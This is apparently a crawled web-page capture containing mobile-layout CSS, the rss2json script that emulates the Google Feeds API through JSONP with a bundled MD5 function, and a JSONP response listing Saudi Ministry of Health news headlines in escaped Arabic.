        #prevButton {
            font-size: 3em;
            cursor: pointer;
        }
    }

    #exitButton {
        color: #fff;
        font-size: 2em;
        transition: opacity 0.8s;
        position: absolute;
        top: 15px;
        right: 15px;
        cursor: pointer;
    }

        #exitButton:hover {
            opacity: 0.7;
        }

    @media screen and (min-width: 768px) {
        #exitButton {
            font-size: 3em;
        }
    }



    @media (max-width: 575.98px) {
    }


    @media (max-width: 767.98px) {
        .overlay-btn {
            font-size: 11px;
        }
    }


    @media (max-width: 991.98px) {
        .form-inline{
display:none !important;
        } 
        .about-bg {
            background-color: #005585;
            background-image: none;
        }

        .medical-img-size {
            height: 180px;
            width: 180px;
        }

        .footer-center {
            text-align: center !important;
        }

        .selct-mob {
            background-color: rgba(103, 58, 183, 0) !important;
            border: none !important;
            box-shadow: none !important;
            cursor: pointer;
            padding: 5px 5px !important;
        }

        .card-img-top {
            height: 120px !important;
        }

        .align-right-mobile {
            text-align: right !important;
        }

        .mobile-center {
            text-align: center !important;
        }

        .font-12 {
            font-size: 10px !important;
        }

        .font-29 {
            font-size: 29px !important;
        }

        .mobile-right-float {
            float: right !important;
        }

        .padding-right-9 {
            padding-right: 15px !important;
        }

        .padding-left-9 {
            padding-left: 15px !important;
        }

        .mob-top-pad {
            padding-top: 10px !important;
        }

        .nomargin-mob {
            margin: 0px !important;
        }

        .mob-pad-small {
            padding: 2px;
        }

        .mob-img-wid {
            width: 60px !important;
        }

        .nav-pills .nav-link.active {
            color: #49A078 !important;
            border-bottom: solid 2px #49A078;
        }

        .nav-pills .nav-link {
            background-color: #E5E5E5 !important;
            color: #1F6391 !important;
            height: 45px;
        }

        .mob-img2-wid {
            width: 50px !important;
        }

        .mob-img3-wid {
            width: 60px !important;
            height: 60px !important;
        }

        .white-bg-mob {
            background-color: #fff !important;
        }

        .dark-bg-mob {
            background-color: #1F2421 !important;
        }

        .grey-bg-mob {
            background-color: #E5E5E5 !important;
        }

        .mobile-text-blue {
            color: #1F6391 !important;
        }

        .mobile-text-white {
            color: #fff !important
        }

        .mobile-img-blue-bg {
            background-color: #1F6391 !important
        }

        .mob-dis-none {
            display: none;
        }

        .mob-padding {
            padding: 10px 10px !important;
        }

        .mob-pl-0 {
            padding-left: 0rem !important;
        }

        .provider-mobile-style {
            display: block !important;
        }

        .containr-f-padding {
            padding-left: 0px !important;
            padding-right: 0px !important;
        }

        .inhert-padding {
            padding-right: 15px !important;
            padding-left: 15px !important;
        }

        .card-body {
            padding: 0.40rem !important;
        }

        .img-comment {
            padding: 0 !important;
            border-radius: 0 !important;
            max-width: 200% !important;
        }

        .font-mob-12 {
            font-size: 12px !important;
        }

        .font-mob-10 {
            font-size: 10px !important;
        }

        .max-height {
            height: 200px !important;
        }
    }

    .padd-inline-start {
        padding-inline-start: 0px !important;
        -webkit-padding-start: 0px !important;
    }

    .carousel-wrap {
        margin: 90px auto;
        padding: 0 5%;
        width: 80%;
        position: relative;
    }

    /* fix blank or flashing items on carousel */
    .owl-carousel .item {
        position: relative;
        z-index: 100;
        -webkit-backface-visibility: hidden;
    }

    /* end fix */
    .owl-nav > div {
        margin-top: -26px;
        position: absolute;
        top: 50%;
        color: #cdcbcd;
    }

    .owl-nav i {
        font-size: 52px;
    }

    .owl-nav .owl-prev {
        left: -30px;
    }

    .owl-nav .owl-next {
        right: -30px;
    }

--- FILE ---
content_type: application/javascript
request_url: https://rss2json.com/gfapi.js
body_size: 2757
content:



!function(n){"use strict";function t(n,t){var r=(65535&n)+(65535&t),e=(n>>16)+(t>>16)+(r>>16);return e<<16|65535&r}function r(n,t){return n<<t|n>>>32-t}function e(n,e,o,u,c,f){return t(r(t(t(e,n),t(u,f)),c),o)}function o(n,t,r,o,u,c,f){return e(t&r|~t&o,n,t,u,c,f)}function u(n,t,r,o,u,c,f){return e(t&o|r&~o,n,t,u,c,f)}function c(n,t,r,o,u,c,f){return e(t^r^o,n,t,u,c,f)}function f(n,t,r,o,u,c,f){return e(r^(t|~o),n,t,u,c,f)}function i(n,r){n[r>>5]|=128<<r%32,n[(r+64>>>9<<4)+14]=r;var e,i,a,h,d,l=1732584193,g=-271733879,v=-1732584194,m=271733878;for(e=0;e<n.length;e+=16)i=l,a=g,h=v,d=m,l=o(l,g,v,m,n[e],7,-680876936),m=o(m,l,g,v,n[e+1],12,-389564586),v=o(v,m,l,g,n[e+2],17,606105819),g=o(g,v,m,l,n[e+3],22,-1044525330),l=o(l,g,v,m,n[e+4],7,-176418897),m=o(m,l,g,v,n[e+5],12,1200080426),v=o(v,m,l,g,n[e+6],17,-1473231341),g=o(g,v,m,l,n[e+7],22,-45705983),l=o(l,g,v,m,n[e+8],7,1770035416),m=o(m,l,g,v,n[e+9],12,-1958414417),v=o(v,m,l,g,n[e+10],17,-42063),g=o(g,v,m,l,n[e+11],22,-1990404162),l=o(l,g,v,m,n[e+12],7,1804603682),m=o(m,l,g,v,n[e+13],12,-40341101),v=o(v,m,l,g,n[e+14],17,-1502002290),g=o(g,v,m,l,n[e+15],22,1236535329),l=u(l,g,v,m,n[e+1],5,-165796510),m=u(m,l,g,v,n[e+6],9,-1069501632),v=u(v,m,l,g,n[e+11],14,643717713),g=u(g,v,m,l,n[e],20,-373897302),l=u(l,g,v,m,n[e+5],5,-701558691),m=u(m,l,g,v,n[e+10],9,38016083),v=u(v,m,l,g,n[e+15],14,-660478335),g=u(g,v,m,l,n[e+4],20,-405537848),l=u(l,g,v,m,n[e+9],5,568446438),m=u(m,l,g,v,n[e+14],9,-1019803690),v=u(v,m,l,g,n[e+3],14,-187363961),g=u(g,v,m,l,n[e+8],20,1163531501),l=u(l,g,v,m,n[e+13],5,-1444681467),m=u(m,l,g,v,n[e+2],9,-51403784),v=u(v,m,l,g,n[e+7],14,1735328473),g=u(g,v,m,l,n[e+12],20,-1926607734),l=c(l,g,v,m,n[e+5],4,-378558),m=c(m,l,g,v,n[e+8],11,-2022574463),v=c(v,m,l,g,n[e+11],16,1839030562),g=c(g,v,m,l,n[e+14],23,-35309556),l=c(l,g,v,m,n[e+1],4,-1530992060),m=c(m,l,g,v,n[e+4],11,1272893353),v=c(v,m,l,g,n[e+7],16,-155497632),g=c(g,v,m,l,n[e+10],23,-1094730640),l=c(l,g,v,m,n[e+13],4,681279174),m=c(m,l,g,v,n[e],11,-358537222),v=c(v,m,l,g,n[e+3],16,-722521979),g=c(g,v,m,l,n[e+6],23,76029189),l=c(l,g,v,m,n[e+9],4,-640364487),m=c(m,l,g,v,n[e+12],11,-421815835),v=c(v,m,l,g,n[e+15],16,530742520),g=c(g,v,m,l,n[e+2],23,-995338651),l=f(l,g,v,m,n[e],6,-198630844),m=f(m,l,g,v,n[e+7],10,1126891415),v=f(v,m,l,g,n[e+14],15,-1416354905),g=f(g,v,m,l,n[e+5],21,-57434055),l=f(l,g,v,m,n[e+12],6,1700485571),m=f(m,l,g,v,n[e+3],10,-1894986606),v=f(v,m,l,g,n[e+10],15,-1051523),g=f(g,v,m,l,n[e+1],21,-2054922799),l=f(l,g,v,m,n[e+8],6,1873313359),m=f(m,l,g,v,n[e+15],10,-30611744),v=f(v,m,l,g,n[e+6],15,-1560198380),g=f(g,v,m,l,n[e+13],21,1309151649),l=f(l,g,v,m,n[e+4],6,-145523070),m=f(m,l,g,v,n[e+11],10,-1120210379),v=f(v,m,l,g,n[e+2],15,718787259),g=f(g,v,m,l,n[e+9],21,-343485551),l=t(l,i),g=t(g,a),v=t(v,h),m=t(m,d);return[l,g,v,m]}function a(n){var t,r="",e=32*n.length;for(t=0;t<e;t+=8)r+=String.fromCharCode(n[t>>5]>>>t%32&255);return r}function h(n){var t,r=[];for(r[(n.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var e=8*n.length;for(t=0;t<e;t+=8)r[t>>5]|=(255&n.charCodeAt(t/8))<<t%32;return r}function d(n){return a(i(h(n),8*n.length))}function l(n,t){var r,e,o=h(n),u=[],c=[];for(u[15]=c[15]=void 0,o.length>16&&(o=i(o,8*n.length)),r=0;r<16;r+=1)u[r]=909522486^o[r],c[r]=1549556828^o[r];return e=i(u.concat(h(t)),512+8*t.length),a(i(c.concat(e),640))}function g(n){var t,r,e="0123456789abcdef",o="";for(r=0;r<n.length;r+=1)t=n.charCodeAt(r),o+=e.charAt(t>>>4&15)+e.charAt(15&t);return o}function v(n){return unescape(encodeURIComponent(n))}function m(n){return d(v(n))}function p(n){return g(m(n))}function s(n,t){return l(v(n),v(t))}function C(n,t){return g(s(n,t))}function A(n,t,r){return t?r?s(t,n):C(t,n):r?m(n):p(n)}"function"==typeof define&&define.amd?define(function(){return A}):"object"==typeof module&&module.exports?module.exports=A:n.md5=A}(this);

window.__badHosts = ['ctvnews.ca'];

window.google =  { feeds : {} };

window.google.feeds.Feed = function(rssUrl,options){
    options = options || {};
    var apiEndpoint = 'https://api.rss2json.com/v1/api.json';
    var head = document.head || document.getElementsByTagName( 'head' )[0];
    var itemsCount;

    var formatResults = function(data,cb){
        var googleFormat = {feed : {}};
        var _itemsCount = (!isNaN(itemsCount) ? itemsCount : undefined);

        if(data.status == 'ok'){
            googleFormat.feed.feedUrl = data.feed.url;
            googleFormat.feed.title = data.feed.title;
            googleFormat.feed.link = data.feed.link;
            googleFormat.feed.description = data.feed.description;
            googleFormat.feed.author = data.feed.author;
            googleFormat.feed.entries = [];

            if(typeof _itemsCount == 'undefined'){
                _itemsCount = data.items.length;
            }

            for(var i in data.items){
                var item = data.items[i];

                if(_itemsCount <= 0){
                    break;
                }
                _itemsCount--;
                googleFormat.feed.entries.push({
                    title : item.title,
                    link : item.link,
                    content : item.content,
                    contentSnippet : item.content,
                    publishedDate : item.pubDate,
                    categories : item.categories,
                });
            }
            cb(googleFormat);

        }else{
            cb({
                error : {
                    code : 0,
                    message : data.message
                }
            })
        }

    };

    var createScriptTag = function(){
        var s = document.createElement('script');
        s.type = 'text/javascript';

        return s;
    }

    var cleanScriptTag = function(script,callbackName){
        head.removeChild(script);
        script = null;
        delete window[callbackName];
    }

    var generateRandomName = function(val){
        //var randomName = '_cb_' + (new Date() * 1) + '' + Math.round(Math.random() * 1e3);
        var randomName = '_cb_' + md5(val);

        return randomName;

    }

    var jsonpRequest = function(callback){

        var callbackName, script , scriptUrl;


        //block bad hosts
        var badHostsCount = window.__badHosts.length;
        for(var j = 0 ; j<badHostsCount ; j++ ){
            if( (new RegExp(window.__badHosts[j],'i')).test(document.location.host) ){
                callback({
                    error : {
                        code : 0,
                        message : "Cannot run on this domain"
                    }
                });

                return;

            }
        }

        callbackName = generateRandomName(encodeURIComponent(rssUrl));
        scriptUrl = apiEndpoint + '?rss_url=' + encodeURIComponent(rssUrl);

        for (var i in options) {
            scriptUrl += '&' + encodeURIComponent(i) + '=' + encodeURIComponent(options[i]);
        };

        scriptUrl +=  '&callback=' + callbackName;

        script = createScriptTag();
        script.src = scriptUrl;



        //handle errors

        script.onerror = function(oError){
            cleanScriptTag(script,callbackName);
            callback({
                error : {
                    code : 0,
                    message : "The script " + oError.target.src + " is not accessible."
                }
            })
        }

        window[callbackName] = function( data ) {
            var format = formatResults(data,callback);
            cleanScriptTag(script,callbackName);
        }


        head.appendChild(script);
    }




    return {
        load : function(cb){
            jsonpRequest(cb);
        },
        setNumEntries : function(count){
            itemsCount = count;
        },
        includeHistoricalEntries : function(){
            //todo
        },
        setResultFormat : function(){
            //todo
        },
        findFeeds : function(q,cb){
            return cb({
                code : 0,
                message : 'this method is not available yet'
            });
        }
    }

}

window.google.feeds.Feed.JSON_FORMAT = 'json';
window.google.feeds.Feed.XML_FORMAT = 'xml';
window.google.feeds.Feed.MIXED_FORMAT = 'mixed';
window.google.setOnLoadCallback =  function(cb){cb();}
window.google.load = function(a,b,cb){
    if(cb && cb.callback){
        cb.callback();
    }
}



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://api.rss2json.com/v1/api.json?rss_url=https%3A%2F%2Fwww.moh.gov.sa%2F_layouts%2F15%2Fmoh%2FRssGenerator.aspx%3FWebSiteUrl%3D%2FMinistry%2FMediaCenter%2FNews%2F%26ListUrl%3D%2FMinistry%2FMediaCenter%2FNews%2FPages%2F%26ViewName%3DRSSView%26RssTitle%3D%26RssDescription%3D%26DescriptionField%3DBriefDesc&callback=_cb_8a366415194eecb0f84e54710dfa5262
body_size: 1977
content:
/**/ _cb_8a366415194eecb0f84e54710dfa5262({"status":"ok","feed":{"url":"https://www.moh.gov.sa/_layouts/15/moh/RssGenerator.aspx?DescriptionField=BriefDesc&ListUrl=/Ministry/MediaCenter/News/Pages/&RssDescription&RssTitle&ViewName=RSSView&WebSiteUrl=/Ministry/MediaCenter/News/","title":"\u0627\u0644\u0628\u0648\u0627\u0628\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0644\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 - \u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0648\u0632\u0627\u0631\u0629","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/","author":"","description":"","image":"https://www.moh.gov.sa/Ministry/MediaCenter/News/"},"items":[{"title":"\u062a\u062f\u0634\u064a\u0646 \u0645\u0631\u0643\u0632 \"SHIFT\" \u0644\u0644\u0627\u0628\u062a\u0643\u0627\u0631 \u0628\u0627\u0644\u0631\u064a\u0627\u0636 \u064a\u062c\u0633\u062f \u0627\u062a\u0641\u0627\u0642\u064a\u0627\u062a \u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a","pubDate":"2025-11-10 10:32:20","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-09-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-09-001.aspx","author":"","thumbnail":"","description":"\u0634\u0647\u062f \u0645\u0639\u0627\u0644\u064a \u0646\u0627\u0626\u0628 \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0645\u0647\u0646\u062f\u0633 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632 \u0627\u0644\u0631\u0645\u064a\u062d\u060c \u0648\u0639\u0636\u0648 \u0645\u062c\u0644\u0633 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0641\u064a \u0634\u0631\u0643\u0629 \u0633\u064a\u0645\u0646\u0633 \u0647\u064a\u0644\u062b\u064a\u0646\u064a\u0631\u0632 \u0625\u0644\u064a\u0632\u0627\u0628\u064a\u062b \u0634\u062a\u0627\u0648\u062f\u064a\u0646\u062c\u0631\u060c \u0627\u0644\u064a\u0648\u0645\u060c \u062d\u0641\u0644 \u062a\u062f\u0634\u064a\u0646 \u0645\u0631\u0643\u0632 \"SHIFT\" \u0644\u0644\u0627\u0628\u062a\u0643\u0627\u0631\u060c \u0644\u064a\u0643\u0648\u0646 \u0623\u062d\u062f \u0627\u0644\u0645\u0631\u0627\u0643\u0632 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629","content":"\u0634\u0647\u062f \u0645\u0639\u0627\u0644\u064a \u0646\u0627\u0626\u0628 \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0645\u0647\u0646\u062f\u0633 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632 \u0627\u0644\u0631\u0645\u064a\u062d\u060c \u0648\u0639\u0636\u0648 \u0645\u062c\u0644\u0633 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0641\u064a \u0634\u0631\u0643\u0629 \u0633\u064a\u0645\u0646\u0633 \u0647\u064a\u0644\u062b\u064a\u0646\u064a\u0631\u0632 \u0625\u0644\u064a\u0632\u0627\u0628\u064a\u062b \u0634\u062a\u0627\u0648\u062f\u064a\u0646\u062c\u0631\u060c \u0627\u0644\u064a\u0648\u0645\u060c \u062d\u0641\u0644 \u062a\u062f\u0634\u064a\u0646 \u0645\u0631\u0643\u0632 \"SHIFT\" \u0644\u0644\u0627\u0628\u062a\u0643\u0627\u0631\u060c \u0644\u064a\u0643\u0648\u0646 \u0623\u062d\u062f \u0627\u0644\u0645\u0631\u0627\u0643\u0632 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629","enclosure":{},"categories":[]},{"title":"\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u062a\u0641\u0648\u0632 \u0628\u062c\u0627\u0626\u0632\u0629 Zimam \u0644\u0644\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0644\u0639\u0627\u0645 2025","pubDate":"2025-11-10 08:52:02","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-07-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-07-001.aspx","author":"","thumbnail":"","description":"\u062a\u064f\u0648\u0651\u062c \u0645\u0633\u062a\u0634\u0641\u0649 \u0635\u062d\u0629 \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a \u0648\u0645\u0631\u0643\u0632 \u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0627\u0628\u062a\u0643\u0627\u0631 \u0641\u064a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0628\u062c\u0627\u0626\u0632\u0629 Zimam \u0644\u0644\u0631\u0639\u0627\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0631\u0642\u0645\u064a\u0629 2025 \u0639\u0646 \u0641\u0626\u0629 \u0627\u0644\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0644\u0639\u0627\u0645 2025\u060c \u0648\u0630\u0644\u0643 \u0636\u0645\u0646 \u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0645\u0646\u062a\u062f\u0649 Zimam \u0644\u0644\u0635\u062d\u0629 \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0627\u0644\u062b\u0627\u0645\u0646 \u0627\u0644\u0630\u064a \u0627\u0633\u062a\u0636\u0627\u0641\u062a\u0647 \u0645\u062f\u064a\u0646\u0629 \u062f\u0628\u064a.","content":"\u062a\u064f\u0648\u0651\u062c \u0645\u0633\u062a\u0634\u0641\u0649 \u0635\u062d\u0629 \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a \u0648\u0645\u0631\u0643\u0632 \u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0627\u0628\u062a\u0643\u0627\u0631 \u0641\u064a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0628\u062c\u0627\u0626\u0632\u0629 Zimam \u0644\u0644\u0631\u0639\u0627\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0631\u0642\u0645\u064a\u0629 2025 \u0639\u0646 \u0641\u0626\u0629 \u0627\u0644\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0644\u0639\u0627\u0645 2025\u060c \u0648\u0630\u0644\u0643 \u0636\u0645\u0646 \u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0645\u0646\u062a\u062f\u0649 Zimam \u0644\u0644\u0635\u062d\u0629 \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0627\u0644\u062b\u0627\u0645\u0646 \u0627\u0644\u0630\u064a \u0627\u0633\u062a\u0636\u0627\u0641\u062a\u0647 \u0645\u062f\u064a\u0646\u0629 \u062f\u0628\u064a.","enclosure":{},"categories":[]},{"title":"\u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u062a\u062a\u0635\u062f\u0631 \u0627\u0644\u0625\u0642\u0644\u064a\u0645 \u0628\u0640(16) \u0645\u062f\u064a\u0646\u0629 \u0635\u062d\u064a\u0629 \u0645\u0639\u062a\u0645\u062f\u0629 \u0645\u0646 \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629","pubDate":"2025-11-10 08:43:01","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-05-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-05-001.aspx","author":"","thumbnail":"","description":"\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u062a\u0635\u062f\u0651\u0631\u0647\u0627 \u0644\u062f\u0648\u0644 \u0625\u0642\u0644\u064a\u0645 \u0634\u0631\u0642 \u0627\u0644\u0645\u062a\u0648\u0633\u0637 \u0648\u0634\u0645\u0627\u0644 \u0623\u0641\u0631\u064a\u0642\u064a\u0627 \u0641\u064a \u0639\u062f\u062f \u0627\u0644\u0645\u062f\u0646 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0645\u0639\u062a\u0645\u062f\u0629\u060c \u0648\u0627\u0644\u062a\u064a \u0627\u0631\u062a\u0641\u0639\u062a \u0625\u0644\u0649 (16) \u0645\u062f\u064a\u0646\u0629 \u0645\u0639\u062a\u0645\u062f\u0629 \u0645\u0646 \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629\u060c \u062a\u062c\u0633\u064a\u062f\u064b\u0627 \u0644\u062c\u0647\u0648\u062f \u0628\u0631\u0646\u0627\u0645\u062c \u0627\u0644\u0645\u062f\u0646 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u062a\u0627\u0628\u0639 \u0644\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629","content":"\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u062a\u0635\u062f\u0651\u0631\u0647\u0627 \u0644\u062f\u0648\u0644 \u0625\u0642\u0644\u064a\u0645 \u0634\u0631\u0642 \u0627\u0644\u0645\u062a\u0648\u0633\u0637 \u0648\u0634\u0645\u0627\u0644 \u0623\u0641\u0631\u064a\u0642\u064a\u0627 \u0641\u064a \u0639\u062f\u062f \u0627\u0644\u0645\u062f\u0646 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0645\u0639\u062a\u0645\u062f\u0629\u060c \u0648\u0627\u0644\u062a\u064a \u0627\u0631\u062a\u0641\u0639\u062a \u0625\u0644\u0649 (16) \u0645\u062f\u064a\u0646\u0629 \u0645\u0639\u062a\u0645\u062f\u0629 \u0645\u0646 \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629\u060c \u062a\u062c\u0633\u064a\u062f\u064b\u0627 \u0644\u062c\u0647\u0648\u062f \u0628\u0631\u0646\u0627\u0645\u062c \u0627\u0644\u0645\u062f\u0646 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u062a\u0627\u0628\u0639 \u0644\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629","enclosure":{},"categories":[]},{"title":"\u0627\u0645\u0634 \u0648\u0627\u0631\u0628\u062d.. \u0645\u0636\u0645\u0627\u0631 \u0627\u0644\u0645\u0634\u064a \u064a\u062c\u0630\u0628 \u0627\u0644\u0632\u0648\u0627\u0631 \u0628\u062a\u062c\u0631\u0628\u0629 \u0641\u0631\u064a\u062f\u0629 \u0641\u064a (\u0639\u0650\u0634 \u0628\u0635\u062d\u0629)","pubDate":"2025-11-02 12:31:55","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-10-30-004.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-10-30-004.aspx","author":"","thumbnail":"","description":"\u0641\u064a \u0642\u0644\u0628 \u0645\u0633\u0627\u062d\u0629 (\u0639\u0650\u0634 \u0628\u0635\u062d\u0629) \u0627\u0644\u0646\u0627\u0628\u0636\u0629 \u0628\u0627\u0644\u062d\u064a\u0627\u0629\u060c \u062e\u0637\u0641 \u0645\u0636\u0645\u0627\u0631 \u0627\u0644\u0645\u0634\u064a \u0627\u0644\u0623\u0646\u0638\u0627\u0631 \u0628\u0639\u062f \u0623\u0646 \u0633\u062c\u0644 \u0625\u0642\u0628\u0627\u0644\u064b\u0627 \u0648\u0627\u0633\u0639\u064b\u0627 \u0645\u0646 \u0632\u0648\u0627\u0631 \u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a 2025 \u0641\u064a \u0646\u0633\u062e\u062a\u0647 \u0627\u0644\u062b\u0627\u0645\u0646\u0629\u060c \u0644\u064a\u0635\u0628\u062d \u0623\u062d\u062f \u0623\u0643\u062b\u0631 \u0627\u0644\u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0627\u0633\u062a\u0642\u0637\u0627\u0628\u064b\u0627","content":"\u0641\u064a \u0642\u0644\u0628 \u0645\u0633\u0627\u062d\u0629 (\u0639\u0650\u0634 \u0628\u0635\u062d\u0629) \u0627\u0644\u0646\u0627\u0628\u0636\u0629 \u0628\u0627\u0644\u062d\u064a\u0627\u0629\u060c \u062e\u0637\u0641 \u0645\u0636\u0645\u0627\u0631 \u0627\u0644\u0645\u0634\u064a \u0627\u0644\u0623\u0646\u0638\u0627\u0631 \u0628\u0639\u062f \u0623\u0646 \u0633\u062c\u0644 \u0625\u0642\u0628\u0627\u0644\u064b\u0627 \u0648\u0627\u0633\u0639\u064b\u0627 \u0645\u0646 \u0632\u0648\u0627\u0631 \u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a 2025 \u0641\u064a \u0646\u0633\u062e\u062a\u0647 \u0627\u0644\u062b\u0627\u0645\u0646\u0629\u060c \u0644\u064a\u0635\u0628\u062d \u0623\u062d\u062f \u0623\u0643\u062b\u0631 \u0627\u0644\u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0627\u0633\u062a\u0642\u0637\u0627\u0628\u064b\u0627","enclosure":{},"categories":[]},{"title":"\u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u064a\u0634\u0627\u0631\u0643 \u0641\u064a \u062a\u062c\u0627\u0631\u0628 (\u0639\u0650\u0634 \u0628\u0635\u062d\u0629) \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629 \u0628\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a","pubDate":"2025-11-02 12:27:47","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-10-30-003.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-10-30-003.aspx","author":"","thumbnail":"","description":"\u0632\u0627\u0631 \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0641\u0647\u062f \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u062c\u0644\u0627\u062c\u0644 \u0645\u0633\u0627\u062d\u0629 (\u0639\u0650\u0634 \u0628\u0635\u062d\u0629) \u0636\u0645\u0646 \u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a 2025 \u0641\u064a \u0646\u0633\u062e\u062a\u0647 \u0627\u0644\u062b\u0627\u0645\u0646\u0629\u060c \u0627\u0644\u0630\u064a \u064a\u064f\u0642\u0627\u0645 \u0628\u0631\u0639\u0627\u064a\u0629 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629","content":"\u0632\u0627\u0631 \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0641\u0647\u062f \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u062c\u0644\u0627\u062c\u0644 \u0645\u0633\u0627\u062d\u0629 (\u0639\u0650\u0634 \u0628\u0635\u062d\u0629) \u0636\u0645\u0646 \u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a 2025 \u0641\u064a \u0646\u0633\u062e\u062a\u0647 \u0627\u0644\u062b\u0627\u0645\u0646\u0629\u060c \u0627\u0644\u0630\u064a \u064a\u064f\u0642\u0627\u0645 \u0628\u0631\u0639\u0627\u064a\u0629 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629","enclosure":{},"categories":[]},{"title":"\u0646\u0627\u0626\u0628 \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u064a\u0632\u0648\u0631 \u0645\u0633\u0627\u062d\u0629 \u00ab\u0639\u0650\u0634 \u0628\u0635\u062d\u0629\u00bb \u0648\u064a\u0634\u0627\u0631\u0643 \u0627\u0644\u0632\u0648\u0627\u0631 \u062a\u062c\u0627\u0631\u0628\u0647\u0627 \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629","pubDate":"2025-11-02 